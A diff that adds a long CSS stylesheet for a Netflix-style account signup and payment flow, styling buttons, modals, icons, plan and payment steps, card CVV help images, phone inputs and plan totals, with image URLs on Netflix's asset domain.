+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-100.gif)
+}
+
+@-webkit-keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@-moz-keyframes full-rotation {
+    from {
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@-o-keyframes full-rotation {
+    from {
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+@keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0)
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg)
+    }
+}
+
+.basic-spinner-region {
+    position: relative
+}
+
+.basic-spinner-region.isLoading::before {
+    background-color: rgba(255, 255, 255, .5);
+    bottom: 0;
+    content: '';
+    left: 0;
+    position: absolute;
+    right: 0;
+    top: 0;
+    z-index: 1
+}
+
+::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+.nf-btn {
+    display: inline-block;
+    text-decoration: none;
+    line-height: 1rem;
+    vertical-align: middle;
+    cursor: pointer;
+    font-weight: 700;
+    letter-spacing: .025rem;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    text-align: center;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: none;
+    position: relative;
+    min-height: 48px;
+    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .25);
+    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .25);
+    box-shadow: 0 1px 1px rgba(0, 0, 0, .25);
+    color: #000
+}
+
+.nf-btn .nf-btn-text {
+    position: relative;
+    top: 1px
+}
+
+.nf-btn:disabled {
+    cursor: default;
+    opacity: .5;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.nf-btn.waiting:disabled {
+    color: transparent
+}
+
+.nf-btn.hover,
+.nf-btn:hover {
+    text-decoration: none;
+    background: #d9d9d9
+}
+
+.nf-btn.active,
+.nf-btn:active {
+    background: #ccc
+}
+
+.nf-btn .waitIndicator {
+    position: absolute;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0
+}
+
+.nf-btn-solid.nf-btn-primary,
+.nf-btn-twotone.nf-btn-primary {
+    color: #fff;
+    background-color: #e50914
+}
+
+.nf-btn-solid.nf-btn-primary.hover,
+.nf-btn-solid.nf-btn-primary:hover,
+.nf-btn-twotone.nf-btn-primary.hover,
+.nf-btn-twotone.nf-btn-primary:hover {
+    background-color: #f6121d
+}
+
+.nf-btn-solid.nf-btn-primary.active,
+.nf-btn-solid.nf-btn-primary:active,
+.nf-btn-twotone.nf-btn-primary.active,
+.nf-btn-twotone.nf-btn-primary:active {
+    background-color: #e50914
+}
+
+.nf-btn-solid.nf-btn-primary:disabled,
+.nf-btn-twotone.nf-btn-primary:disabled {
+    opacity: .5
+}
+
+.nf-btn-solid.nf-btn-primary.waiting:disabled,
+.nf-btn-twotone.nf-btn-primary.waiting:disabled {
+    color: transparent
+}
+
+.nf-btn-solid.nf-btn-secondary,
+.nf-btn-twotone.nf-btn-secondary {
+    color: #000;
+    background-color: #ccc
+}
+
+.nf-btn-solid.nf-btn-secondary.hover,
+.nf-btn-solid.nf-btn-secondary:hover,
+.nf-btn-twotone.nf-btn-secondary.hover,
+.nf-btn-twotone.nf-btn-secondary:hover {
+    background: #d9d9d9
+}
+
+.nf-btn-solid.nf-btn-secondary.active,
+.nf-btn-solid.nf-btn-secondary:active,
+.nf-btn-twotone.nf-btn-secondary.active,
+.nf-btn-twotone.nf-btn-secondary:active {
+    background: #ccc
+}
+
+.nf-btn-solid.nf-btn-secondary:disabled,
+.nf-btn-twotone.nf-btn-secondary:disabled {
+    color: #737373
+}
+
+.nf-btn-solid.nf-btn-secondary.waiting:disabled,
+.nf-btn-twotone.nf-btn-secondary.waiting:disabled {
+    color: transparent
+}
+
+.nf-btn-outline {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: inline-block;
+    border: 1px solid
+}
+
+.nf-btn-outline.nf-btn-primary {
+    background-color: transparent;
+    color: #e50914;
+    padding: 13px 2rem;
+    cursor: pointer;
+    text-decoration: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.nf-btn-outline.nf-btn-primary:focus,
+.nf-btn-outline.nf-btn-primary:hover {
+    background-color: rgba(0, 0, 0, .05);
+    text-decoration: none
+}
+
+.nf-btn-outline.nf-btn-primary:active {
+    background-color: rgba(0, 0, 0, .15)
+}
+
+.nf-btn-outline.nf-btn-secondary {
+    color: #333;
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px
+}
+
+.nf-btn-outline.nf-btn-secondary.hover,
+.nf-btn-outline.nf-btn-secondary:hover {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px
+}
+
+.nf-btn-outline.nf-btn-secondary.active,
+.nf-btn-outline.nf-btn-secondary:active {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px
+}
+
+.nf-btn-outline.nf-btn-secondary:disabled {
+    background: 0 0;
+    border: solid 1px
+}
+
+.nf-btn-outline.nf-btn-secondary.waiting:disabled {
+    color: transparent
+}
+
+.nf-btn-retro {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: inline-block
+}
+
+.nf-btn-retro.nf-btn-primary {
+    background-color: #0f84fa;
+    color: #fff;
+    padding: 13px 2rem;
+    cursor: pointer;
+    text-decoration: none
+}
+
+.nf-btn-retro.nf-btn-primary.hover,
+.nf-btn-retro.nf-btn-primary:hover {
+    background-color: #2891fb
+}
+
+.nf-btn-retro.nf-btn-primary.active,
+.nf-btn-retro.nf-btn-primary:active {
+    background-color: #0f84fa
+}
+
+.nf-btn-retro.nf-btn-secondary {
+    color: #333;
+    background: #ccc
+}
+
+.nf-btn-retro.nf-btn-secondary.hover,
+.nf-btn-retro.nf-btn-secondary:hover {
+    background-color: #d9d9d9
+}
+
+.nf-btn-retro.nf-btn-secondary.active,
+.nf-btn-retro.nf-btn-secondary:active {
+    background-color: #ccc
+}
+
+.nf-btn-block {
+    display: block;
+    margin-left: 0;
+    margin-right: 0
+}
+
+.nf-btn {
+    position: relative;
+    font-size: 1rem;
+    padding: .75rem 1.33333333rem;
+    min-width: 74px;
+    min-height: 48px;
+    width: 100%
+}
+
+@media only screen and (min-width:500px) {
+    .nf-btn {
+        width: auto
+    }
+}
+
+.nf-btn.nf-btn-large {
+    font-size: 16px;
+    padding: .75rem 21.33333333px;
+    min-width: 104px;
+    min-height: 48px
+}
+
+.nf-btn .nf-btn-explain {
+    font-size: 13px
+}
+
+.nf-btn.nf-btn-oversize {
+    font-size: 19px;
+    padding: .75rem 25.33333333px;
+    min-width: 110px;
+    min-height: 60px;
+    width: 100%;
+    line-height: 19px
+}
+
+.nf-btn.nf-btn-oversize .nf-btn-explain {
+    font-size: 19px;
+    margin-top: 4px
+}
+
+.nf-btn.nf-btn-small {
+    display: block;
+    padding: 0;
+    line-height: 50px
+}
+
+@media only screen and (min-width:500px) {
+    .nf-btn.nf-btn-small {
+        display: inline-block;
+        font-size: 13px;
+        padding: .75rem 17.33333333px;
+        min-width: 98px;
+        min-height: 37px;
+        margin-right: .5rem;
+        padding-left: 1rem;
+        padding-right: 1rem;
+        width: auto;
+        line-height: 1rem
+    }
+}
+
+.background-dark .nf-btn-outline.nf-btn-secondary {
+    color: #fff
+}
+
+.nf-btn-align-center,
+.nf-btn-align-left,
+.nf-btn-align-right {
+    margin-bottom: 1rem
+}
+
+@media only screen and (min-width:500px) {
+    .nf-btn-align-left {
+        margin-right: 1rem;
+        margin-left: 0;
+        margin-bottom: 0
+    }
+    .nf-btn-align-right {
+        margin-right: 0;
+        margin-left: 1rem;
+        margin-bottom: 0
+    }
+    .nf-btn-align-center {
+        margin-right: .5rem;
+        margin-left: .5rem;
+        margin-bottom: 0
+    }
+}
+
+.body-modal-open {
+    overflow: hidden
+}
+
+.nfModalBackground {
+    position: fixed;
+    top: 0;
+    left: 0;
+    bottom: 0;
+    right: 0;
+    background-color: rgba(0, 0, 0, .65);
+    z-index: 100;
+    overflow: auto;
+    overflow: scroll;
+    -webkit-overflow-scrolling: touch
+}
+
+.nfModalBackground.opaque {
+    background-color: #000
+}
+
+.nfModalBackground.opaque .nfModalBox {
+    color: #fff;
+    background-color: transparent
+}
+
+.nfModalBackground.clearBackground {
+    background-color: transparent
+}
+
+.nfModalBackground.fluidWidth {
+    text-align: center
+}
+
+.nfModalBackground.fluidWidth .nfModalBox {
+    display: inline-block;
+    text-align: left;
+    max-width: none
+}
+
+.nfModalBox {
+    max-width: 640px;
+    min-height: 200px;
+    color: inherit;
+    font-size: .9em;
+    text-align: left;
+    margin: 12% auto 0;
+    overflow: visible;
+    background-color: #fff;
+    padding-bottom: 20px
+}
+
+.nfModalBox.small {
+    width: 500px;
+    min-height: 150px;
+    padding-bottom: 0
+}
+
+.nfModalBox.large {
+    max-width: 700px;
+    width: 700px;
+    min-height: 250px;
+    margin-top: 3%
+}
+
+@media only screen and (max-width:790px) {
+    .nfModalBox.large,
+    .nfModalBox.small {
+        width: 90%
+    }
+}
+
+@media only screen and (max-width:500px) {
+    .nfModalBox {
+        width: 95%
+    }
+}
+
+.nfModalFoot,
+.nfModalHead {
+    -webkit-border-radius: inherit;
+    -moz-border-radius: inherit;
+    border-radius: inherit;
+    -webkit-border-bottom-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+    -webkit-border-bottom-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+    min-height: 18px
+}
+
+.nfModalContent,
+.nfModalFoot,
+.nfModalHead {
+    padding: 6px 20px
+}
+
+@media only screen and (max-width:500px) {
+    .nfModalContent,
+    .nfModalFoot,
+    .nfModalHead {
+        padding: 6px 10px
+    }
+}
+
+.nfModalHead {
+    border-bottom-radius: 0;
+    position: relative;
+    margin-bottom: 10px
+}
+
+.nfModalHead .nfModalTitle {
+    font-size: 19px;
+    margin: 10px 20px 0 0;
+    padding: 0;
+    color: inherit
+}
+
+@media screen and (max-width:740px) {
+    .nfModalHead .nfModalTitle {
+        font-size: 16px
+    }
+}
+
+.nfModalHead .nfModalSubHead {
+    margin: 5px 0 0
+}
+
+.nfModalContent .topImg {
+    display: block;
+    min-height: 300px;
+    min-width: 400px;
+    margin: 15px auto 0
+}
+
+.nfModalClose {
+    color: #737373;
+    position: absolute;
+    display: block;
+    cursor: pointer;
+    text-align: center;
+    margin: 0;
+    padding: 0;
+    text-decoration: none;
+    top: 50%;
+    -webkit-transform: translate(0, -50%);
+    -moz-transform: translate(0, -50%);
+    -ms-transform: translate(0, -50%);
+    -o-transform: translate(0, -50%);
+    transform: translate(0, -50%);
+    right: 10px
+}
+
+.nfModalClose:hover {
+    text-decoration: none
+}
+
+.nfModalClose:active {
+    color: #a6a6a6
+}
+
+.nfModalClose:before {
+    content: '\00D7';
+    font-size: 40px
+}
+
+.ui-svg-icon {
+    speak: none;
+    font-style: normal;
+    font-weight: 400;
+    font-variant: normal;
+    text-transform: none;
+    line-height: 1;
+    height: 1em;
+    width: 1em;
+    margin: 0 .2em;
+    display: inline-block;
+    -webkit-background-size: contain;
+    -moz-background-size: contain;
+    background-size: contain;
+    background-repeat: no-repeat;
+    background-position: center center;
+    position: relative;
+    top: 2px
+}
+
+.ui-svg-icon.ui-svg-icon--email {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/reg_selection/email.svg)
+}
+
+.ui-svg-icon.ui-svg-icon--google {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/reg_selection/google.svg)
+}
+
+.ui-svg-icon.ui-svg-icon--apple {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/reg_selection/apple.svg)
+}
+
+.ui-svg-icon.ui-svg-icon--mobile {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/reg_selection/mobile.svg)
+}
+
+.ui-svg-icon.ui-svg-icon--chevron {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/reg_selection/chevron_060915_2.svg)
+}
+
+.ui-svg-icon.ui-svg-icon--chevron path.iconic-property-stroke {
+    stroke: #ccc!important
+}
+
+.ui-svg-icon.pull-right {
+    float: right
+}
+
+.nfTabSelection {
+    display: block;
+    color: #333;
+    background-color: #fff;
+    padding: 20px 3px 20px;
+    margin: 5px 0;
+    border: 2px solid #ccc;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    -webkit-transition: position .5s ease-in;
+    -o-transition: position .5s ease-in;
+    -moz-transition: position .5s ease-in;
+    transition: position .5s ease-in
+}
+
+.nfTabSelection.nfTabSelection:active .ui-svg-icon--chevron {
+    color: #0071eb
+}
+
+.nfTabSelection.nfTabSelection--disabled {
+    color: #a6a6a6;
+    border: 2px solid #e6e6e6;
+    cursor: default
+}
+
+.nfTabSelection.nfTabSelection--disabled .logos {
+    opacity: .2
+}
+
+.nfTabSelection.nfTabSelection--text {
+    line-height: 25px
+}
+
+.nfTabSelection.nfTabSelection--selected {
+    background-color: #737373;
+    color: #fff
+}
+
+.nfTabSelection .ui-svg-icon {
+    font-size: 23px;
+    margin-right: 10px;
+    vertical-align: bottom
+}
+
+.nfTabSelection .ui-svg-icon.ui-svg-icon--chevron {
+    font-size: 19px
+}
+
+.nfTabSelection .ui-svg-icon.ui-svg-icon--apple {
+    top: 0
+}
+
+.nfTabSelection--input {
+    display: none
+}
+
+body {
+    background: #fff
+}
+
+.basicLayout.simplicity {
+    min-height: 100vh;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    padding-bottom: 0
+}
+
+.basicLayout.simplicity .simpleContainer {
+    -webkit-box-flex: 1;
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    -ms-flex-positive: 1;
+    flex-grow: 1
+}
+
+.simpleContainer {
+    width: 100%;
+    overflow: hidden;
+    -webkit-tap-highlight-color: transparent
+}
+
+#appMountPoint .simpleContainer {
+    padding-bottom: 95px
+}
+
+.simpleContainer .input-message {
+    position: initial;
+    text-align: left;
+    height: auto
+}
+
+.simpleContainer .cvvInfo {
+    position: absolute;
+    right: 10px;
+    top: 20px;
+    font-size: 23px;
+    cursor: pointer
+}
+
+.site-footer-wrapper {
+    opacity: 1;
+    margin-top: 0;
+    background-color: #f3f3f3
+}
+
+.site-footer-wrapper.invisible {
+    opacity: 0
+}
+
+.centerContainer {
+    overflow: hidden;
+    display: none
+}
+
+.centerContainer.firstLoad {
+    display: block
+}
+
+.centerContainer.sameMode {
+    display: block
+}
+
+.tvSignUpMessage {
+    padding: 15px 10px;
+    color: #fff;
+    background-color: #007ff0;
+    line-height: 21px;
+    margin-bottom: -70px
+}
+
+.planStepLogo {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/Checkmark.png) no-repeat 50% 50%;
+    -webkit-background-size: 60px 60px;
+    -moz-background-size: 60px;
+    background-size: 60px;
+    height: 60px
+}
+
+.paymentStepLogo {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/Lock.png) no-repeat 50% 50%;
+    -webkit-background-size: 60px 60px;
+    -moz-background-size: 60px;
+    background-size: 60px;
+    height: 60px
+}
+
+.regStepLogo {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/Devices.png) no-repeat 50% 50%;
+    height: 90px;
+    -webkit-background-size: 260px 260px;
+    -moz-background-size: 260px;
+    background-size: 260px
+}
+
+.regStepMobileLogo {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/MobileDevices.png) no-repeat;
+    height: 90px;
+    width: 260px;
+    -webkit-background-size: 94px 94px;
+    -moz-background-size: 94px;
+    background-size: 94px;
+    background-position: center
+}
+
+.regStepCheckLogo {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/Checkmark.png) no-repeat 50% 50%;
+    -webkit-background-size: 60px 60px;
+    -moz-background-size: 60px;
+    background-size: 60px;
+    height: 60px;
+    width: 60px
+}
+
+@media screen and (max-width:600px) {
+    .regStepMobileLogo {
+        background-position: left
+    }
+}
+
+.planContainer,
+.regContainer,
+.verifyCardContainer,
+.verifyCardPageContainer {
+    text-align: center;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.planContainer .stepLogo,
+.regContainer .stepLogo,
+.verifyCardContainer .stepLogo,
+.verifyCardPageContainer .stepLogo {
+    display: block;
+    margin: 10% 0 10%
+}
+
+.planContainer .contextRow,
+.regContainer .contextRow,
+.verifyCardContainer .contextRow,
+.verifyCardPageContainer .contextRow {
+    max-width: 300px;
+    display: inline-block
+}
+
+.planContainer .contextBody,
+.regContainer .contextBody,
+.verifyCardContainer .contextBody,
+.verifyCardPageContainer .contextBody {
+    margin: 30px 0;
+    font-size: 19px
+}
+
+.fixedComp {
+    opacity: 0;
+    position: fixed;
+    left: 3%;
+    right: 3%;
+    bottom: 20px;
+    z-index: 10
+}
+
+.fixedComp.firstLoad {
+    opacity: 1
+}
+
+.fixedCta .fixedCtaContainer {
+    padding-bottom: 20px;
+    margin-bottom: 0
+}
+
+.fixedCta .fixedCtaContainer .submitBtnContainer {
+    display: none
+}
+
+.fixedCta .site-footer-wrapper {
+    margin-top: 0;
+    margin-bottom: 80px
+}
+
+.contextBody p {
+    margin: 0 0 1em 0
+}
+
+.signupTerms {
+    font-size: 13px;
+    color: #828282;
+    margin: 20px 0
+}
+
+.signupTermsError {
+    color: #b92d2b;
+    font-size: 16px
+}
+
+.submitBtnContainer {
+    text-align: center;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+@media screen and (max-width:740px) {
+    html.touch .submitBtnContainer.fixed-screen-medium {
+        position: fixed;
+        bottom: 1em;
+        left: 0;
+        right: 0;
+        width: 100%;
+        -webkit-box-sizing: border-box;
+        -moz-box-sizing: border-box;
+        box-sizing: border-box;
+        padding: .5em;
+        z-index: 5
+    }
+    html.touch .submitBtnContainer.fixed-screen-medium .nf-btn {
+        width: 100%;
+        max-width: 100%;
+        -webkit-border-radius: 0;
+        -moz-border-radius: 0;
+        border-radius: 0
+    }
+}
+
+.submitBtnContainer .card-type-text {
+    float: left
+}
+
+.submitBtnContainer .logos {
+    margin-right: 10px
+}
+
+.submitBtnContainer .paymentActive {
+    color: #0071eb
+}
+
+.submitBtnContainer span {
+    vertical-align: middle
+}
+
+.hasAcceptedTermsOfUse .checkboxMsg {
+    display: block;
+    color: #b92d2b;
+    margin-bottom: 10px;
+    margin-left: -35px
+}
+
+.cvvInfoContainer {
+    max-width: 420px;
+    margin: 0 auto
+}
+
+.cvvInfoContainer .ccCVV {
+    list-style-type: none;
+    background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/CvvInfo.png);
+    background-repeat: no-repeat;
+    -webkit-background-size: 100% 100%;
+    -moz-background-size: 100%;
+    background-size: 100%;
+    width: 100%;
+    height: 0;
+    padding-top: 108%
+}
+
+@media (-webkit-min-device-pixel-ratio:2),
+(-o-min-device-pixel-ratio:2/1),
+(min-resolution:192dpi) {
+    .cvvInfoContainer .ccCVV {
+        background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/CvvInfo2x.png)
+    }
+}
+
+.nf-btn.simplicityBtn {
+    min-height: 60px;
+    width: 100%
+}
+
+.simpleContainer .input-password-input,
+.simpleContainer .ui-text-input {
+    height: 60px
+}
+
+.simplicity-remix .welcome {
+    font-weight: 400
+}
+
+.nf-phone-input {
+    border: solid 1px #828282;
+    background-color: #fff;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+.nf-phone-input .nfTextField,
+.nf-phone-input .ui-select-wrapper {
+    border: none
+}
+
+.nf-phone-input .nfTextField .ui-select-current,
+.nf-phone-input .ui-select-wrapper .ui-select-current {
+    width: 100px
+}
+
+.nf-phone-input .nfInput {
+    min-width: 300px
+}
+
+.nf-phone-input .nf-flag {
+    -webkit-transform: scale(1.5, 1.5);
+    -moz-transform: scale(1.5, 1.5);
+    -ms-transform: scale(1.5, 1.5);
+    -o-transform: scale(1.5, 1.5);
+    transform: scale(1.5, 1.5)
+}
+
+.nf-phone-input .country-select-flag {
+    margin-left: 5px
+}
+
+.nf-phone-input .ui-select-wrapper::after {
+    color: #a6a6a6;
+    top: 20px
+}
+
+.nf-phone-input .native-select {
+    left: 0;
+    font-size: 16px
+}
+
+.error>.nf-phone-input,
+.nf-phone-input.error {
+    border-color: #b92d2b
+}
+
+.nf-phone-input-wrapper .nfInput,
+.nf-phone-input-wrapper-s .nfInput {
+    min-width: 200px
+}
+
+.nf-phone-input-wrapper .inputError,
+.nf-phone-input-wrapper-s .inputError {
+    font-size: 13px;
+    color: #b92d2b
+}
+
+.nf-phone-input-wrapper-s .ui-select-wrapper {
+    cursor: default
+}
+
+.nf-phone-input-wrapper-s .ui-select-wrapper:after {
+    content: normal
+}
+
+.nf-phone-input-wrapper-s .ui-select-wrapper.country-select {
+    width: 75px
+}
+
+.a11yAnnouncer {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden
+}
+
+#tmcontainer {
+    position: absolute
+}
+
+.recaptcha-terms-of-use {
+    position: relative;
+    text-align: left
+}
+
+.recaptcha-terms-of-use--link-button {
+    background-color: transparent;
+    border: none;
+    color: #0071eb;
+    cursor: pointer;
+    display: inline;
+    font-family: inherit;
+    font-size: inherit;
+    padding: 0
+}
+
+.recaptcha-terms-of-use--link-button:hover {
+    text-decoration: underline
+}
+
+.recaptcha-terms-of-use--link-button:focus {
+    outline: 0
+}
+
+.recaptcha-terms-of-use--link-button.-hidden {
+    visibility: hidden
+}
+
+.recaptcha-terms-of-use--disclosure {
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transition: height .5s ease, opacity .5s ease;
+    -o-transition: height .5s ease, opacity .5s ease;
+    -moz-transition: height .5s ease, opacity .5s ease;
+    transition: height .5s ease, opacity .5s ease
+}
+
+.recaptcha-terms-of-use--disclosure.-visible {
+    visibility: visible;
+    opacity: 1
+}
+
+.recaptcha-terms-of-use--disclosure.-absolute {
+    position: absolute
+}
+
+.grecaptcha-badge {
+    display: none
+}
+
+.changePlanContainer {
+    background-color: #f4f4f4;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    padding: 14px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between
+}
+
+.planInfo {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between
+}
+
+.planName {
+    font-size: 16px;
+    font-weight: 400;
+    color: #737373;
+    display: inline
+}
+
+@media screen and (max-width:740px) {
+    .planName {
+        font-size: 14px
+    }
+}
+
+.planDesc,
+.planPrice {
+    font-size: 16px;
+    font-weight: 700;
+    color: #333;
+    display: block;
+    margin-bottom: 5px
+}
+
+@media screen and (max-width:740px) {
+    .planDesc,
+    .planPrice {
+        font-size: 14px
+    }
+}
+
+.planFootnote {
+    font-size: 16px;
+    font-weight: 400;
+    color: #737373;
+    margin-top: 10px;
+    font-size: 13px
+}
+
+@media screen and (max-width:740px) {
+    .planFootnote {
+        font-size: 14px
+    }
+}
+
+.changePlanAction {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center
+}
+
+.changePlanLink {
+    font-size: 16px;
+    margin-left: 20px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+@media screen and (max-width:740px) {
+    .changePlanLink {
+        font-size: 14px
+    }
+}
+
+.changePlanLink.gray {
+    color: #737373
+}
+
+.secure-server-badge {
+    -webkit-box-align: end;
+    -webkit-align-items: flex-end;
+    -moz-box-align: end;
+    -ms-flex-align: end;
+    align-items: flex-end;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: reverse;
+    -webkit-flex-direction: row-reverse;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: reverse;
+    -ms-flex-direction: row-reverse;
+    flex-direction: row-reverse;
+    height: 16px;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -moz-box-pack: start;
+    -ms-flex-pack: start;
+    justify-content: flex-start
+}
+
+.secure-server-badge--icon {
+    height: 16px;
+    margin-left: 2px;
+    width: 16px
+}
+
+.secure-server-badge--text {
+    font-size: 13px;
+    height: 14px
+}
+
+.checkmark-group {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    margin-bottom: 20px;
+    margin-top: 15px;
+    text-align: left
+}
+
+.checkmark-group.-compact {
+    margin-top: 4px
+}
+
+.checkmark-group--row {
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -moz-box-align: start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -moz-box-pack: start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+    margin: 0
+}
+
+.checkmark-group--row+.checkmark-group--row {
+    margin-top: 20px
+}
+
+.checkmark-group--row.-compact+.checkmark-group--row.-compact {
+    margin-top: 6px
+}
+
+.checkmark-group--icon {
+    -webkit-align-self: flex-start;
+    -ms-flex-item-align: start;
+    align-self: flex-start;
+    color: #e50914;
+    -webkit-box-flex: 0;
+    -webkit-flex: none;
+    -moz-box-flex: 0;
+    -ms-flex: none;
+    flex: none;
+    height: 24px;
+    width: 24px
+}
+
+.checkmark-group--text {
+    margin-left: 10px;
+    margin-top: 2px
+}
+
+.total-row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    padding-top: 16px;
+    padding-bottom: 8px
+}
+
+.total-due-label {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1;
+    font-weight: 700
+}
+
+.total-due-price {
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 1 auto;
+    -moz-box-flex: 0;
+    -ms-flex: 0 1 auto;
+    flex: 0 1 auto;
+    font-weight: 700
+}
+
